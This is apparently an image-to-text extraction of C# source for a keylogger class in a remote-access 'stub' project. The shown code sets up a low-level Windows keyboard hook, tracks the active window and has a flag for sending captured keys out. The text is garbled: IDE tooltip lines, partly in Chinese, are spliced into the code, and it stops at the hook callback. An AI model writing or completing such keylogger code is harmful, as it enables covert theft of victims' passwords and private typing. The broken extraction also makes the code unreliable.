 namespace VanillaStub.Helpers.Services
{
public class Keylogger
{
public delegate IntPtr LowLevelKeyboardProc(int nCode, IntPtr wParam, IntPtr lParam);
private const int WH_KEYBOARD_LL = 13;
private const int WM_KEYDOWN = 0x0100;
private static readonly LowLevelKeyboardProc Proc = HookCallback;
private static IntPtr HookID = IntPtr.Zero;
private static string CurrentWindow = "";
public static bool SendKeys { private get; set; }
public void InitKeylogger()
{
try
{
ApplicationContext MessageLoop = new ApplicationContext();
HookID = SetHook(Proc);
ApplicationContext.ApplicationContext() (+ 1 重载)
Application.Run(MessageLoop);
不带上下文初始化 ApplicationContext 类的新实例。
UnhookWindowsHookEx(HookID);
}
catch { }
}
public IntPtr SetHook(LowLevelKeyboardProc Proc)
{
using (Process CurrentProcess = Process.GetCurrentProcess())
using (ProcessModule CurrentModule = CurrentProcess.MainModule)
{
return SetWindowsHookEx(WH_KEYBOARD_LL, Proc, GetModuleHandle(CurrentModule.ModuleName), 0);
}
}
public static IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)